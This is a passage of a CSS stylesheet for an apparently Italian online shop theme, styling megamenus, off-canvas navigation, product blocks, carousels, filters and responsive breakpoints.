  height: 32px;
  height: auto !important;
  padding: 0;
  margin: 0;
}
#pav-verticalmenu .product-block .name a {
  color: #75716C;
  padding: 0;
}
#pav-verticalmenu .product-block .name a:hover {
  color: #323232;
}
#pav-verticalmenu .product-block .image a {
  padding: 0;
}
#pav-verticalmenu .product-block .product-meta {
  min-height: inherit;
  width: auto;
}
#pav-verticalmenu .product-block .rating,
#pav-verticalmenu .product-block .norating {
  margin: 15px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 6px;
}
.megamenu .aligned-center .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.megamenu  .aligned-right .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu .aligned-fullwidth {
  position: inherit !important;
}
.megamenu  .aligned-fullwidth .dropdown-menu {
  width: 100% !important;
  left: 0;
}
#mainmenutop .navbar-toggle {
  float: left;
}
.offcanvas-menu-open #menu-offcanvas .menu-offcanvas-inner {
  display: block;
}
#menu-offcanvas .menu-offcanvas-inner {
  background-color: #323232;
  display: none;
}
#menu-offcanvas .dropdown .dropdown-menu {
  border: medium none;
  box-shadow: none;
  display: block;
  float: none;
  position: relative;
  width: 100% !important;
  min-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner {
  padding: 0 10px;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner ul > li {
  list-style: none;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner .menu-title {
  font-size: 14px;
}
#menu-offcanvas .product-block .image {
  text-align: left;
}
html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
  min-height: 100%;
}
.offcanvas-content {
  overflow-y: scroll;
  background: #f3efe0;
}
.offcanvas-content,
.offcanvas-content-inner {
  position: relative;
}
.offcanvas-container {
  position: relative;
}
.offcanvas-pusher {
  left: 0;
  height: 100%;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.offcanvas-pusher::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu-open .offcanvas-pusher::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999999;
  visibility: hidden;
  width: 300px;
  height: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.offcanvas-menu::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu-open .offcanvas-menu::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu ul {
  margin: 0;
  padding: 0;
  lioffcanvas-style: none;
}
.offcanvas-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0,0,0,0.4);
  text-shadow: 0 0 1px rgba(0,0,0,0.1);
  font-weight: 300;
  font-size: 2em;
}
.offcanvas-menu ul.megamenu  > li > a {
  display: block;
  padding: 1em 1em 1em 1.2em;
  outline: none;
  -webkit-box-shadow: inset 0 1px rgba(0,0,0,0.2);
  box-shadow: inset 0 1px rgba(0,0,0,0.2);
  color: #FFFFFF;
  text-transform: uppercase;
  text-shadow: 0 0 1px rgba(255,255,255,0.1);
  letter-spacing: 1px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
}
.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-1.offcanvas-menu::after {
  display: none;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-2.offcanvas-menu {
  z-index: 1;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-3.offcanvas-menu {
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
  z-index: 1;
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-5.offcanvas-menu {
  z-index: 1;
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.button-close-menu {
  color: #FFFFFF;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 17px;
}
.button-close-menu .fa {
  font-size: 16px;
}
@media (max-width: 768px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  #mainmenutop .navbar-nav {
    display: none;
  }
  .offcanvas-siderbars {
    position: relative;
  }
  .offcanvas-siderbars .offcanvas-sidebar {
    display: none;
    width: 100%;
  }
  .offcanvas-siderbars.column-left-active #oc-column-left {
    display: block;
  }
  .offcanvas-siderbars.column-right-active #oc-column-right {
    display: block;
  }
  .offcanvas-siderbars.column-left-active .main-column {
    display: none;
  }
  .offcanvas-siderbars.column-right-active .main-column {
    display: none;
  }
}
.offcanvas-sidebars-buttons {
  margin-bottom: 15px;
  margin-top: 15px;
  overflow: hidden;
  display: none; /*Roberto*/
}
#menu-offcanvas .pavo-widget .widget-inner iframe {
  width: 250px !important;
}
ul.list li {
  line-height: 30px;
}
ul.list li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 26px;
  padding: 0 0 0 15px;
}
ul.list li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
ul.list li a:hover .fa {
  color: #323232;
}
ul.social li {
  min-height: 45px;
  cursor: pointer;
}
ul.social li span {
  border: 2px solid #B6B6B6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #B6B6B6;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 28px;
  margin-right: 5px;
  padding-left: 4px;
  text-align: center;
}
ul.social li:hover {
  color: #323232;
}
ul.social li:hover a,
ul.social li:hover span {
  color: #323232 !important;
  border-color: #323232;
}
.img-ft img {
  margin-top: 12px;
}
.link-more {
  color: darker(#323232,10%);
  font-size: 15px;
  text-transform: lowercase;
  font-weight: bold;
  color: #ff2b04;
}
.link-more .icon-read-more-2 {
  font-size: 12px;
  color: #ff3813;
}
.link-more:hover {
  color: #ff2b04;
}
.copyright {
  text-align: left;
}
.copyright a {
  color: #ff2b04;
}
.pagination .links a:hover {
  color: #323232;
}
#back-top {
  margin: 0px;
  position: relative;
  text-align: center;
}
#back-top a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  text-align: center;
  border: 1px solid #ebeef2;
  background-color: #FFFFFF;
  font-size: 26px;
  position: absolute;
  margin: 0 auto;
  top: -22px;
  left: 0;
  right: 0;
  overflow: auto;
}
#back-top a:hover {
  border-color: #ff5a3c;
  background-color: #ff5a3c;
}
#back-top a:hover i {
  color: #FFFFFF;
}
.megamenu .navbar-toggle {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #dcdcdc;
  width: 30px;
  height: 30px;
  line-height: 30px;
  padding: 0 8px;
}
.megamenu .navbar-toggle .fa {
  color: #323232;
  margin: 0;
}
.megamenu .navbar-toggle:hover,
.megamenu .navbar-toggle:focus,
.megamenu .navbar-toggle:active {
  background-color: #323232;
  border-color: transparent;
}
.megamenu .navbar-toggle:hover .fa,
.megamenu .navbar-toggle:focus .fa,
.megamenu .navbar-toggle:active .fa {
  color: #FFFFFF;
}
.shapes {
  background-color: transparent;
  position: absolute;
  top: 50%;
  width: 0px;
  height: 0px;
}
.shapes.left {
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right: 6px solid #f5f5f5;
  right: 0;
  margin: -4px 0;
}
.shapes.bottom {
  border-top: 7px solid #FFFFFF;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  left: 0;
  top: 8px;
  right: 0;
  margin: 0 auto;
}
.shapes.round {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  /*background-color: #79a3bd;*/
  border: #323232;
  top: 25%;
  right: 10px;
}
#breadcrumb .breadcrumb li a {
  position: relative;
}
#breadcrumb .breadcrumb li a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li a span {
  color: #353d41;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-transform: uppercase;
}
#breadcrumb .breadcrumb li:hover {
  color: #ff4d2d;
}
#breadcrumb .breadcrumb li:hover span:before {
  background: #ff4d2d;
}
#breadcrumb .breadcrumb li.last a span {
  color: #323232;
}
#breadcrumb .breadcrumb li.last a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li.first a:before {
  display: none;
}
.no-margin h3 {
  margin-top: 0px;
}
.no-margin .buttons {
  margin-bottom: 0px;
}
.no-margin table {
  margin-bottom: 0px;
}
.no-margin-top {
  margin-top: 0px;
}
.carousel-control {
  cursor: pointer;
  height: auto;
  text-align: center;
  background-image: none;
  font-size: inherit;
  background-color: #FFFFFF;
  color: #384044;
  border: 1px solid #ebeef2;
  width: 23px;
  height: 23px;
  -webkit-text-shadow: none;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-control:hover,
.carousel-control:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  color: #323232;
}
.carousel-control:hover .fa,
.carousel-control:focus .fa {
  color: #323232;
}
.carousel-control.left,
.carousel-control.right {
  background-image: none;
  background-image: -webkit-gradient(linear,0% top,100% top,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
  background-image: -webkit-linear-gradient(left,color-stop(rgba(0,0,0,0) 0%),color-stop(rgba(0,0,0,0) 100%));
  background-image: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-image: linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
  line-height: 22px;
  /*width: 50px;
    height: 50px;*/

}
.carousel-control.left {
  top: 0;
}
.carousel-control .fa {
  display: block;
  color: #AAB2BD;
  font-weight: bold;
  line-height: 21px;
}
.carousel-indicators li,
.carousel-indicators.active {
  border-color: #323232;
}
.btn-cart {
  text-transform: none;
  font-weight: bold;
  padding: 0;
  font-size: 15px;
}
.btn-cart span {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.btn-cart span + span {
  padding: 6px 10px 0;
}
.btn-cart .icon-cart {
  font-size: 15px;
  color: #FFFFFF;
  width: 30px;
  height: 31px;
  line-height: 30px;
  vertical-align: top;
  background: #ff3813;
}
.custom-block {
  margin: 0px 15px 0px -15px;
}
.custom-block .box-heading {
  border-top: 0;
  border-bottom: 1px solid #ebeef2;
  padding-bottom: 5px;
  padding-top: 15px;
  position: relative;
}
.custom-block .box-heading:after {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #cccccc;
  border-color: rgba(204,204,204,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc);
  width: 0;
  height: 0;
  border-top-color: #ebeef2;
  border-width: 7px;
  margin-left: -7px;
  left: 50%;
}
.custom-block .box-heading:before {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #ffffff;
  border-color: rgba(255,255,255,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff);
  width: 0;
  height: 0;
  border-top-color: #FFFFFF;
  border-width: 6px;
  margin-left: -6px;
  left: 50%;
  z-index: 1;
}
.custom-block .box-heading > span {
  font-weight: normal;
  border: 0;
  padding: 0;
}
.custom-block .box-content {
  padding-top: 20px;
}
.bold_green_text {
  color: #323232;
}
.media-body h3,
.media-body h4 {
  font-family: 'Ubuntu', sans-serif;
  color: #353d41;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}
.support:before,
.support:after {
  content: " ";
  display: table;
}
.support:after {
  clear: both;
}
.support .box-services {
  color: #9B9D9E;
  display: inline-block;
  font-size: 14px;
  min-height: 50px;
  min-width: 200px;
  cursor: pointer;
}
.support .box-services:hover span {
  border: 1px solid #323232;
}
.support .box-services:hover span i {
  color: #323232;
}
.support .box-services:hover .media-body h3 {
  color: #323232;
}
.support .box-services span {
  border: 1px solid #D9D9D9;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 39px;
  position: relative;
  text-align: center;
  padding-left: 2px;
  -webkit-transition: box-shadow 0.2s ease 0s;
  transition: box-shadow 0.2s ease 0s;
  z-index: 1;
}
.support .box-services span i {
  color: #5D686E;
  font-size: 15px;
}
.support .box-services .media-body {
  padding-left: 10px;
}
.support .box-services .media-body h3 {
  line-height: 20px;
  margin: 0;
}
.support .box-services .media-body small {
  font-size: 14px;
}
.scrollup {
  background: #323232;
  bottom: 82px;
  display: none;
  position: fixed;
  right: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600;
  padding: 2px;
  z-index: 9999;
  font-size: 12px !important;
}
.scrollup .fa {
  display: block;
}
@media (max-width: 767px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  .in-border {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
  }
}
.error,
.alert-danger,
.alert-success {
  border: medium none;
  margin: 0;
  padding: 5px;
}
.hide-bar {
  display: none;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.pattern1 {
  background-image: url('../image/pattern/pattern1.png');
}
.pattern2 {
  background-image: url('../image/pattern/pattern2.png');
}
.pattern3 {
  background-image: url('../image/pattern/pattern3.png');
}
.pattern4 {
  background-image: url('../image/pattern/pattern4.png');
}
.pattern5 {
  background-image: url('../image/pattern/pattern5.png');
}
.pattern6 {
  background-image: url('../image/pattern/pattern6.png');
}
.pattern7 {
  background-image: url('../image/pattern/pattern7.png');
}
.pattern8 {
  background-image: url('../image/pattern/pattern8.png');
}
.pattern9 {
  background-image: url('../image/pattern/pattern9.png');
}
.pattern10 {
  background-image: url('../image/pattern/pattern10.png');
}
.pattern11 {
  background-image: url('../image/pattern/pattern11.png');
}
.pattern12 {
  background-image: url('../image/pattern/pattern12.png');
}
.pattern13 {
  background-image: url('../image/pattern/pattern13.png');
}
.pattern14 {
  background-image: url('../image/pattern/pattern14.png');
}
.pattern15 {
  background-image: url('../image/pattern/pattern15.png');
}
.pattern16 {
  background-image: url('../image/pattern/pattern16.png');
}
@font-face {
  font-family: 'museo300';
  src: url('../fonts/museo300-regular-webfont.eot');
  src: url('../fonts/museo300-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/museo300-regular-webfont.woff') format('woff'), url('../fonts/museo300-regular-webfont.ttf') format('truetype'), url('../fonts/museo300-regular-webfont.svg#museo300') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 1200px) {

  .product-cols {
    width: 25%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit
*/

}
@media (max-width: 1199px) {
	#filterpro .option_box {
    /*width: 30% !important; edit */
	min-width:inherit<
	}

	#search .input-search{
	width: 221px;
}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  .product-info .carousel {
    min-height: 0;
    padding: 0;
  }
  .product-info .carousel .carousel-control {
    width: 23px;
  }
  .product-info .carousel .carousel-control.left {
    bottom: 10px;
    left: 0;
    top: auto;
  }
  .product-info .carousel .carousel-control.right {
    bottom: 10px;
    right: 0;
    top: auto;
  }
  .product-info .carousel .carousel-inner a {
    margin: 0 -2px 5px 5px;
  }
  .tab-content.pull-left {
    width: 100%;
  }
  .valid {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .pavcol-lg-5 {
    width: 20%;
  }
  .pav-categoryproducts .tab-content {
    width: 75.5%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit */

}
@media (min-width: 992px) and (max-width: 1199px) {
		#filterpro .option_box{
	    width: 31.8% !important; /*edit*/
}
  .support .box-services {
    min-width: 181px;
  }
  .support .box-services .media-body small {
    font-size: 13px;
  }
  .product-block .product-icon {
    margin: 5px 5px 0 0;
  }
  .product-grid .product-block .product-icon,
  .product-related .product-block .product-icon {
    margin: 0 0 0 5px;
  }
  #pav-verticalmenu .navbar-nav > li > a .caret {
    right: 0;
  }
  .product-info .carousel-inner a {
    margin-right: 5px;
  }
  .offcanvas-menu {
    display: none;
  }
  #powered {
    padding: 20px 0;
  }
  .effect:hover .overlay {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .checkout .cart-total {
    border-top: none;
  }

}
@media (min-width: 768px) and (max-width: 991px) {
	#filterpro .option_box{
	/*width: 100% !important; edit */
}
	#mainmenutop .navbar-toggle {
    float: left;
    background-color: #394044;

}
.megamenu .navbar-toggle .fa {
    color: #fff;

}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .box.productcarousel {
    margin-top: 30px;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
  }
  #search .input-search {
    min-width: 244px;
  }
  .img-responsive {
    display: block !important;
  }
  .product-block .product-icon {
    margin-left: 3px;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  .sidebar .product-block .image {
    width: 15%;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }



}
@media (max-width: 767px) {
	#filterpro .option_box{
	width: 100% !important;
}
	.paypal .pull-right{
		float: left !important;
	}

	#menu-offcanvas .dropdown .dropdown-menu{
		background-color: #e6e6e6 !important;
	}
	.main-column .productcarousel .btn-shopping-cart span{
		font-size:11px;
	}
	#mainmenutop .navbar-toggle {
    
}

	#header .show-mobile > div{
		    display: table;
    margin-left: 300px;
    margin-top: -40px;
	}
	.voci-header{
		margin-bottom: 10px;
	}

	#header-main #logo-theme a{
	float: left;
	}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
	margin-top: -5px;
  }
  #header-main .inner {
    text-align: center;
  }
  #header-main .inner > * {
    display: block;
  }
  #pav-mainnav {
    background: none !important;
	/*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
  }
  #search {
    /*right: 15px;
    top: 106px;*/
    z-index: 3;
  }
  .megamenu .navbar-toggle {
    background: #0B8C64;
    border: 1px solid #0B8C64;
  }
  .megamenu .navbar-toggle .fa {
    color: #FFF;
    line-height: 40px;
  }
  .btn-top {
    margin-bottom: 10px;
  }
  .product-cols {
    border-right: none;
    /* border-bottom: 1px solid #ebeef2; */
  }
  .img-responsive {
    display:block !important;
  }
  .box-module-pavreassurances .column {
    border-right: none;
    border-bottom: 1px solid #ebeef2;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }
  .tabs-group .htabs {
    min-height: 0;
  }
  .product-extra .action {
    margin-top: 10px;
  }
  .product-list .action .wishlist span,
  .product-list .action .compare span {
    display: none;
  }
  .product-block .wishlist a,
  .product-block .compare a {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    visibility: visible !important;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  embed {
    width: 100%;
  }
  .wishlist-info td,
  .wishlist-info th,
  table.history-list td,
  table.history-list th,
  table.order-info td,
  table.order-info th,
  table.compare-info td,
  table.compare-info th,
  table.pav-checkout-product td,
  table.pav-checkout-product th,
  table.pav-shop-cart td,
  table.pav-shop-cart th {
    border-right: 0 none;
    display: block !important;
    float: none !important;
    text-align: left !important;
    width: auto !important;
  }
  .wishlist-info tr td:before,
  table.history-list tr td:before,
  table.order-info tr td:before,
  table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-align: left;
    white-space: nowrap;
    width: 50%;
  }
  .wishlist-info tr td,
  table.order-info tr td,
  table.history-list tr td,
  table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
  }
  table.history-list thead,
  table.order-info thead,
  .wishlist-info thead,
  table.pav-shop-cart thead {
    display: none;
  }
}
@media (max-width: 480px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  #search .input-search {
    min-width: 0;
  }
  .product-list .image {
    float: none;
  }
  .product-info .carousel-inner a {
    margin-right: 0;
  }
  .product-extra .cart {
    clear: both;
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .newsletter_block .box-heading {
    width: 100%;
  }
  .newsletter_block .input-group {
    clear: both;
    width: 100%;
    /*padding-top: 20px;*/
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
@media (max-width: 360px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  embed {
    display: none !important;
  }
  .nav-tabs {
    border: 1px solid #ebeef2;
  }
  .nav-tabs > li {
    border-bottom: 1px solid #E9E9E9;
    float: none !important;
    margin-bottom: 0;
  }
  .nav-tabs > li .active > a,
  .nav-tabs > li > a,
  .nav-tabs > li > a:hover,
  .nav-tabs > li > a:focus {
    border: none !important;
  }
  .social > span {
    display: block;
    margin: 0 0 10px;
    width: 100%;
  }
  .btn.btn-theme-default {
    padding: 4px 12px;
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
.product-block .img {
  -webkit-transition: left .7s cubic-bezier(.75,0,.175,1);
  transition: left .7s cubic-bezier(.75,0,.175,1);
}
.product-block .pav-colorbox,
.product-block .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 50%;
  bottom: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .pav-colorbox {
  margin: -10px 0 0 -60px;
}
.product-block .product-zoom {
  margin: -10px -70px 0 0;
}
.product-block .wishlist a,
.product-block .compare a {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.product-block:hover .product-zoom,
.product-block:hover .pav-colorbox {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.product-block:hover .product-zoom {
  margin: -10px -35px 0 0;
}
.product-block:hover .pav-colorbox {
  margin: -10px 0 0 -30px;
}
.product-block:hover .wishlist a,
.product-block:hover .compare a {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.effect {
  position: relative;
}
.overlay {
  background: none repeat scroll 0 0 rgba(227,242,253,0.2);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
  width: 0;
}
.effect:hover .overlay {
  left: 0;
  width: 100%;
  opacity: 1;
}

/*CAROSELLO*/
.pavcarousel .carousel-control.left{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	opacity: 0.8;
	margin-top: 120px;
	margin-left: 0px;
	font-size: 40px;
    padding-top: 10px;
	height:50px;
	width: 50px;
}

.pavcarousel .carousel-control.right{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	margin-top: 120px;
	font-size: 40px;
    padding-top: 10px;
	opacity: 0.8;
	height:50px;
	width: 50px;
}

.item-inner img{
	width: 95%;
	/*margin-bottom: 20px;*/
    /*padding: 10px;*/
}

.item-inner a img{

}

/*HEADER*/
.voci-header {
margin-bottom: 10px;
}

.voci-header a {
	color: #2C3E50;
}

#header-main #logo-theme a{
  float: left;
  }

.voci-header a:hover {
	color: #2C3E50;
	text-decoration:underline;
}

#pav-verticalmenu .dropdown-menu .level1{
	height:200px !important;
}

.welcome{
  text-align: right;
}

.href-accedi-mobile {
    float: none !important;
}

/* BANNER HOME */

.banner-home{
	width: 23.60%;
	height: auto;
	float: left;
	margin-left: 1.75%;
}



.facebook-home{
	float: left;
	width: 23.60%;
}

.box.pav-custom .modulo-home{
	background-color:#F5F5F5 !important;
}

@media (max-width: 1200px) {

.banner-home{
	display:none;

}



.facebook-home{
	display: none;
}

.modulo-home{
	display:none !important;
}
}

.descrizione-footer{
	width: 200px !important;
}

/*PAGINA PRODOTTO*/

#meta_description{
	width: 100% !important;
	text-align: justify !important;
}

#anchor {
color: #0B8C64;
font-weight: bold;
margin-bottom: 15px;
margin-top: 8px;
}

#tab-description h1 {
	font-weight:bold;
	font-size: 22px;
	margin-top:-5px;
	color: #0B8C64;
}

#tab-description h2, .descrizione-categoria-cst h2 {
	font-weight: 600;
	font-size: 28px;
	margin-top:-3px;
	color: #0B8C64;
}

#tab-description a{
	color: #0B8C64;
	text-decoration: underline;
}

#tab-description li{
	margin-left: 15px;
}

#tab-description h3, .descrizione-categoria-cst h3 {
 font-weight: 600;
 font-size: 22px;
}

.refine-search ul li:before, .refine-search ol li:before{
	display: none !important;
}

.category-list ul li a {
font-size: 15px;
padding-left: 18px;
text-transform: uppercase;
font-weight: bold;
}

.refine-search ul li, .refine-search ol li {
padding: 0px 0px 15px 0px;
margin: 0 15px 0 0;
line-height: normal;
position: relative;
float: left;
/*width: 31.1%; edit */
}

.refine-search .box-heading {
color: #353d41;
font-weight: bold;
background: #FFFFFF;
text-transform: capitalize;
border-bottom: 1px solid #ebeef2;
display: none;
}

#filterpro_box .box-heading{
	color: #2e3a47;
	text-align: left !important;
}

#filterpro_box .box-heading:after{
	display: none;
}

#filterpro_box .box-heading:before{
	display: none;
}

#filterpro_box .price_limit{
	color: #323232 !important;
	background-color: #f2f2f2 !important;
}

#filterpro .ui-widget-header {
background: none repeat scroll 0 0 #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #0B8C64 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

#filterpro .price_slider {
padding: 9px !important;
}

.wrapper li{
	margin-left: 20px;
}

.manufacturer-info {
background-color: #FFF;
padding: 25px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}

.manufacturer-info h2{
	font-weight: bold;
font-size: 20px;
margin-top: -3px;
color: #323232;
}

.manufacturer-info h3{
	font-weight: bold;
